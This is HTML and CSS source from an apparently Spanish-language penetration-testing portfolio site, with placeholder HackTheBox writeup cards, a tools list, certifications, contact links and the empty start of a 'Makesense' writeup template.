 <a href="Informes/informe_pentesting_bastard.pdf"    
         target="_blank"
         class="card-link">Ver informe completo
  </a>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Devel</h3>
<p class="card-os">// Windows · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Lame</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-medium">Medium</span>
</div>
<h3 class="card-title">Intelligence</h3>
<p class="card-os">// Windows · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Cap</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-medium">Medium</span>
</div>
<h3 class="card-title">Era</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Retro</h3>
<p class="card-os">// Windows · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Planning</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Sea</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">BoardLight</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Headless</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Devvortex</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Photobomb</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Nunchucks</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>


    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Return</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Love</h3>
<p class="card-os">// Linux · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

  </div>
</section>

<div class="divider"></div>

<!-- ARSENAL -->
<section id="tools">
  <div class="reveal">
    <p class="section-tag">03 // arsenal</p>
    <h2 class="section-title">Herramientas</h2>
  </div>
  <div class="tools-grid reveal">
    <div class="tool-item"><span class="tool-icon">🔍</span><div><div class="tool-name">Nmap</div><div class="tool-cat">Reconocimiento</div></div></div>
    <div class="tool-item"><span class="tool-icon">🕷️</span><div><div class="tool-name">Burp Suite</div><div class="tool-cat">Web / API</div></div></div>
    <div class="tool-item"><span class="tool-icon">🐉</span><div><div class="tool-name">Metasploit</div><div class="tool-cat">Explotacion</div></div></div>
    <div class="tool-item"><span class="tool-icon">🦜</span><div><div class="tool-name">Gobuster</div><div class="tool-cat">Fuzzing</div></div></div>
    <div class="tool-item"><span class="tool-icon">🔑</span><div><div class="tool-name">Hashcat</div><div class="tool-cat">Password Cracking</div></div></div>
    <div class="tool-item"><span class="tool-icon">🐧</span><div><div class="tool-name">LinPEAS</div><div class="tool-cat">Linux Privesc</div></div></div>
    <div class="tool-item"><span class="tool-icon">🐍</span><div><div class="tool-name">Python3</div><div class="tool-cat">Scripting</div></div></div>
    <div class="tool-item"><span class="tool-icon">📡</span><div><div class="tool-name">Wireshark</div><div class="tool-cat">Analisis de red</div></div></div>
    <div class="tool-item"><span class="tool-icon">⚡</span><div><div class="tool-name">Feroxbuster</div><div class="tool-cat">Fuzzing</div></div></div>
    <div class="tool-item"><span class="tool-icon">🧅</span><div><div class="tool-name">Netcat</div><div class="tool-cat">Shells / Networking</div></div></div>
  </div>
</section>

<div class="divider"></div>

<!-- CERTIFICACIONES -->
<section id="certs">
  <div class="reveal">
    <p class="section-tag">04 // certs &amp; learning</p>
    <h2 class="section-title">Certificaciones</h2>
  </div>
  <div class="certs-grid reveal">
    <a href="https://certs.ine.com/9d3476a0-0abc-4e5e-acd5-78f177e5970c#acc.GOPv2WZ0"
       target="_blank"
       class="cert-card">
      <div class="cert-status status-done">✔ COMPLETADO</div>
      <div class="cert-name">eJPT</div>
      <div class="cert-entity">INE Security · Junior Penetration Tester</div>
    </a>
    <a href="https://media.licdn.com/dms/image/v2/D4E2DAQHjQEzewtqGCg/profile-treasury-image-shrink_800_800/B4EZvdhZ_mGoAY-/0/1768948081214?e=1779404400&v=beta&t=fP-84BiQ7PK8WZrcdGH9xGbfrAVeL5ijBFbEcXyVseM"
       target="_blank"
       class="cert-card">
      <div class="cert-status status-done">✔ COMPLETADO</div>
      <div class="cert-name">Master, Ciberseguridad & IA</div>
      <div class="cert-entity">Evolve · may-nov. 2025 </div>
    </a>
    <div class="cert-card" style="opacity:0.5;">
      <div class="cert-status" style="color:var(--text-muted)">◎ OBJETIVO</div>
      <div class="cert-name">OSCP</div>
      <div class="cert-entity">Offensive Security · Roadmap </div>
    </div>
    <div class="cert-card" style="opacity:0.5;">
      <div class="cert-status" style="color:var(--text-muted)">◎ OBJETIVO</div>
      <div class="cert-name">CEH</div>
      <div class="cert-entity">EC-Council · Roadmap </div>
    </div>
  </div>
</section>

<div class="divider"></div>

<!-- Labs & Platforms -->
<section id="Labs">
  <div class="reveal">
    <p class="section-tag">05 // Labs &amp; Platforms</p>
    <h2 class="section-title">Labs &amp; Platforms</h2>
  </div>


  <div class="certs-grid reveal">
    <a href="https://profile.hackthebox.com/profile/019ddeb9-3e2b-736d-b70e-602713d842b1"
       target="_blank"
       class="cert-card">
      <div class="cert-status status-wipe">▶ EN PROGRESO </div>
      <div class="cert-name">HTB Ranked</div>
      <div class="cert-entity">HackTheBox · Active Player</div>
    </a>

 <!-- PLACEHOLDER CARDS -->

 <div class="certs-grid reveal">
  <a href="Documented_Laboratories/informe_pentesting_eJPT.pdf"
       target="_blank"
       class="cert-card">
      <div class="cert-status status-done">✔ COMPLETADO</div>
      <div class="cert-name"> Prueba de Penetración — Laboratorio eJPT</div>
      <div class="card-tags">
      <span class="tag">Laboratorio documentado</span>
      </div>
    <p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
      INE Security · Laboratorio de pentesting documentado paso a paso, con metodología y hallazgos.
    </p>
  </a>
 </div>
  
</section>

<div class="divider"></div>

<!-- CONTACTO -->
<section id="contact">
  <div class="reveal">
    <p class="section-tag">06 // contact</p>
    <h2 class="section-title">Contacto</h2>
    <p style="color:var(--text-dim);max-width:500px;margin:0 auto 1rem;line-height:1.8;">
      Abierta a oportunidades en seguridad ofensiva, auditorias y red team.
    </p>
      <a href="mailto:zambranovyelimar@gmail.com"
         class="contact-email">
         zambranovyelimar@gmail.com
      </a>

      <div class="social-links">

      <a href="https://github.com/zbel-oss"
         target="_blank"
         class="social-link">
         ⬡ GitHub
      </a>
      
      <a href="https://www.linkedin.com/in/yelimarzambrano-"
         target="_blank"
         class="social-link">
         in LinkedIn
      </a>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <p>© 2026 Yelimar Zambrano · Junior Cybersecurity Analyst</p>
  <p style="color:var(--purple-bright);">// hack the planet</p>
</footer>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: Writeups/Makesense.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<title>Writeup - HackTheBox - Makesense</title>
  
<meta name="theme-color" content="#0a0a0a">
  
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&family=Rajdhani:wght@400;500;600;700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../css/style.css">
<link rel="icon" type="image/png" href="../images/favicon.png">

<link rel="apple-touch-icon" href="../images/favicon.png">
  
</head>

  <style>
    :root {
      --purple-deep:   #0d0010;
      --purple-dark:   #1a0025;
      --purple-mid:    #3d0060;
      --purple-glow:   #8b00cc;
      --purple-bright: #b44aff;
      --orange-hot:    #ff5e00;
      --orange-glow:   #ff8c00;
      --red-ember:     #cc1a00;
      --pink-neon:     #ff2d78;
      --text-primary:  #f0e8ff;
      --text-dim:      #9b7fc0;
      --text-muted:    #5a4070;
      --border-glow:   rgba(180, 74, 255, 0.3);
    }

    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      background: var(--purple-deep);
      color: var(--text-primary);
      font-family: 'Outfit', sans-serif;
      font-weight: 300;
      overflow-x: hidden;
      padding-top: 80px;
    }

    /* FONDO ANIMADO */
    .bg-orbs {
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 0;
      overflow: hidden;
    }

    .orb {
      position: absolute;
      border-radius: 50%;
      filter: blur(80px);
      opacity: 0.12;
      animation: drift 20s ease-in-out infinite;
    }

    .orb-1 {
      width: 600px;
      height: 600px;
      background: var(--purple-glow);
      top: -200px;
      right: -100px;
      animation-delay: 0s;
    }

    .orb-2 {
      width: 400px;
      height: 400px;
      background: var(--orange-hot);
      bottom: 10%;
      left: -100px;
      animation-delay: -7s;
    }

    .orb-3 {
      width: 300px;
      height: 300px;
      background: var(--pink-neon);
      top: 50%;
      right: 20%;
      animation-delay: -14s;
    }

    @keyframes drift {
      0%, 100% { transform: translate(0, 0) scale(1); }
      33% { transform: translate(30px, -40px) scale(1.05); }
      66% { transform: translate(-20px, 30px) scale(0.95); }
    }

    .container {
      max-width: 900px;
      margin: 0 auto;
      position: relative;
      z-index: 1;
      padding: 2rem;
    }

    /* HEADER */
    .header {
      margin-bottom: 3rem;
      padding-bottom: 0,5rem;
    }

    .header-top {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
    }

    .label {
      font-family: 'Space Mono', monospace;
      font-size: 0.65rem;
      letter-spacing: 3px;
      color: var(--purple-bright);
      text-transform: uppercase;
      margin-bottom: 0.8rem;
    }
    .label::before { content: '[ '; }
    .label::after { content: ' ]'; }

    h1 {
      font-family: 'Rajdhani', sans-serif;
      font-size: clamp(2.5rem, 6vw, 4rem);
      font-weight: 700;
      margin: 0.5rem 0 0;
      background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      letter-spacing: -1px;
    }

    .subheader {
      font-family: 'Space Mono', monospace;
      color: var(--text-dim);
      font-size: 0.8rem;
      margin-top: 0.5rem;
      letter-spacing: 1px;
    }
    

    .card-diff{
      padding: 8px 16px;
      font-size: 0.7rem;
      font-weight: 600;
      letter-spacing: 2px;

    }


    .difficulty {
      font-family: 'Space Mono', monospace;
      background: linear-gradient(135deg, var(--purple-glow), var(--purple-bright));
      color: white;
      padding: 8px 16px;
      font-size: 0.7rem;
      font-weight: 600;
      white-space: nowrap;
      clip-path: polygon(6px 0%, 100% 0%, calc(100% - 6px) 100%, 0% 100%);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    /* RESUMEN */
    .resumen-section {
      margin-bottom: 3rem;
    }

    .section-title {
      font-family: 'Rajdhani', sans-serif;
      font-size: clamp(1.8rem, 3vw, 2.5rem);
      font-weight: 700;
      margin-bottom: 1.5rem;
      padding-bottom: 1rem;
      border-bottom: 1px solid var(--border-glow);
      position: relative;
      display: inline-block;
      color: var(--text-primary);
    }

    .section-title::after {
      content: '';
      position: absolute;
      bottom: -1px;
      left: 0;
      width: 100%;
      height: 1px;
      background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    }

    .resumen-text {
      color: var(--text-dim);
      font-size: 1rem;
      line-height: 1.9;
      margin-bottom: 2rem;
    }

    /* STEPS CONTAINER */
    .steps-container {
      display: flex;
      flex-direction: column;
      gap: 0;
      position: relative;
      padding-left: 100px;
    }

    .steps-container::before {
      content: '';
      position: absolute;
      left: 49px;
      top: 60px;
      bottom: 0;
      width: 2px;
      background: linear-gradient(180deg,
        var(--purple-bright) 0%,
        var(--purple-bright) 25%,
        var(--pink-neon) 25%,
        var(--pink-neon) 50%,
        var(--orange-hot) 50%,
        var(--orange-hot) 75%,
        #00c850 75%,
        #00c850 100%
      );
      z-index: 0;
    }

    .step-card {
      position: relative;
      z-index: 1;
      margin-bottom: 2.5rem;
    }

    .step-header {
      display: flex;
      align-items: flex-start;
      gap: 1.5rem;
      cursor: pointer;
      user-select: none;
      position: relative;
    }

    .step-icon {
      width: 100px;
      height: 100px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 48px;
      flex-shrink: 0;
      background: linear-gradient(135deg, rgba(61,0,96,0.6), rgba(139,0,204,0.4));
      border: 3px solid var(--purple-bright);
      position: relative;
      margin-left: -100px;
      box-shadow: 0 0 30px rgba(180, 74, 255, 0.3);
      transition: all 0.3s;
    }

    .step-card.reconocimiento .step-icon {
      border-color: var(--purple-bright);
      background: linear-gradient(135deg, rgba(255, 0, 242, 0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(140, 0, 255, 0.326);
    }

    .step-card.enumeracion .step-icon {
      border-color: var(--pink-neon);
      background: linear-gradient(135deg, rgba(191, 0, 255, 0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(247, 0, 255, 0.3);
    }

    .step-card.explotacion .step-icon {
      border-color: var(--orange-hot);
      background: linear-gradient(135deg, rgba(255,94,0,0.2), rgba(255,140,0,0.15));
      box-shadow: 0 0 30px rgba(255, 94, 0, 0.3);
    }

    .step-card.escalada .step-icon {
      border-color: #00c850;
      background: linear-gradient(135deg, rgba(0,200,80,0.2), rgba(0,200,80,0.1));
      box-shadow: 0 0 30px rgba(0, 200, 80, 0.3);
    }

    .step-header:hover .step-icon {
      transform: scale(1.1) translateY(-5px);
    }

    .step-info {
      flex: 1;
      padding-top: 1.5rem;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
    }

    .step-texts {
      flex: 1;
    }

    .step-title {
      font-family: 'Rajdhani', sans-serif;
      font-weight: 600;
      font-size: 1.3rem;
      margin-bottom: 0.3rem;
      color: var(--purple-bright);
    }

    .step-card.reconocimiento .step-title {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-title {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-title {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-title {
      color: #00c850;
    }

    .step-description {
      font-family: 'Space Mono', monospace;
      color: var(--text-muted);
      font-size: 0.8rem;
      letter-spacing: 0.5px;
    }

    .step-arrow {
      font-family: 'Rajdhani', sans-serif;
      font-size: 1.5rem;
      color: var(--purple-bright);
      padding-top: 0.5rem;
      transition: transform 0.3s;
    }

    .step-card.reconocimiento .step-arrow {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-arrow {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-arrow {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-arrow {
      color: #00c850;
    }

    .step-card.expanded .step-arrow {
      transform: rotate(90deg);
    }

    /* CONTENIDO */
    .step-content {
      max-height: 0;
      overflow: hidden;
      transition: all 0.3s ease;
      margin-top: 0;
    }

    .step-card.expanded .step-content {
      max-height: 2000px;
      margin-top: 1.5rem;
    }

    .content-box {
      background: rgba(26,0,37,0.8);
      border: 1px solid var(--border-glow);
      border-left: 4px solid var(--purple-bright);
      border-radius: 0;
      padding: 1.5rem;
    }

    .step-card.reconocimiento .content-box {
      border-left-color: var(--purple-bright);
    }

    .step-card.enumeracion .content-box {
      border-left-color: var(--pink-neon);
    }

    .step-card.explotacion .content-box {
      border-left-color: var(--orange-hot);
    }

    .step-card.escalada .content-box {
      border-left-color: #00c850;
    }

    .code-block {
      background: var(--purple-dark);
      border: 1px solid rgba(180, 74, 255, 0.2);
      padding: 1.2rem;
      border-radius: 0;
      margin-bottom: 1rem;
      font-family: 'Space Mono', monospace;
      font-size: 0.85rem;
      color: #00ff99;
      line-height: 1.7;
      overflow-x: auto;
      clip-path: polygon(4px 0%, 100% 0%, 100% calc(100% - 4px), calc(100% - 4px) 100%, 0% 100%, 0 4px);
    }

    .code-block .comment {
      color: var(--text-muted);
    }

    .step-text {
      color: var(--text-dim);
      font-size: 0.95rem;
      line-height: 1.8;
    }

    .step-text strong {
      color: var(--pink-neon);
      font-weight: 500;
    }

    .step-card.reconocimiento .step-text strong {
      color: var(--purple-bright);
    }

    .step-card.enumeracion .step-text strong {
      color: var(--pink-neon);
    }

    .step-card.explotacion .step-text strong {
      color: var(--orange-hot);
    }

    .step-card.escalada .step-text strong {
      color: #00c850;
    }

    

    .step-text ul {
      margin: 0.8rem 0;
      padding-left: 1.5rem;
      color: var(--text-dim);
    }

    .step-text ul li {
      margin-bottom: 0.4rem;
    }

    /* UTILIDADES */
    .divider {
      width: 100%;
      height: 1px;
      background: linear-gradient(90deg, transparent, var(--border-glow), transparent);
      margin: 2rem 0;
    }

    /* RESPONSIVE */
    @media (max-width: 768px) {
      .container {
        padding: 1rem;
      }

      .header-top {
        flex-direction: column;
        gap: 1rem;
      }

      .steps-container {
        padding-left: 60px;
      }

      .step-icon {
        width: 70px;
        height: 70px;
        font-size: 32px;
        margin-left: -70px;
      }

      .step-info {
        flex-direction: column;
      }

      .step-arrow {
        margin-top: 0.5rem;
      }

    }
  </style>
</head>
<body>
    
<div class="cursor" id="cursor"></div>
<div class="cursor-trail" id="cursorTrail"></div>

  <!-- FONDO -->
  <div class="bg-orbs">
    <div class="orb orb-1"></div>
    <div class="orb orb-2"></div>
    <div class="orb orb-3"></div>
  </div>

  <!-- NAV -->
  <nav>
    <div class="nav-logo">YZ//0TRUST</div>
    <ul class="nav-links">
      <a href="../#about">Sobre mí</a>
      <a href="../#writeups">Writeups</a>
      <a href="../#tools">Arsenal</a>
      <a href="../#certs">Certs</a>
      <a href="../#Labs">Labs & Platforms</a>
      <li><a href="#contact">Contacto</a></li>
    </ul>
</nav>

<!-- CONTENEDOR WRITEUP -->
  <div class="container">
    
    <!-- HEADER -->
    <div class="header">
      <div class="header-top">
        <div class="machine-name">
          <div class="label">Máquina</div>
          <h1 id="machineTitle">Makesense</h1>
          <div class="subheader" id="machineSubheader">Windows • Apache Tomcat 7.0.88</div>
        </div>
        <div class="card-diff diff-medium" id="machineDifficulty">MEDIUM</div>
      </div>
    </div>
    
<div class="divider"></div>

    <!-- RESUMEN TÉCNICO -->
    <div class="resumen-section">
      <h2 class="section-title">Resumen Técnico</h2>
      <div class="resumen-text" id="resumenText">
        Ingresa el resumen técnico de la máquina aquí.
      </div>
    </div>

<div class="divider"></div>

    <!-- STEPS -->
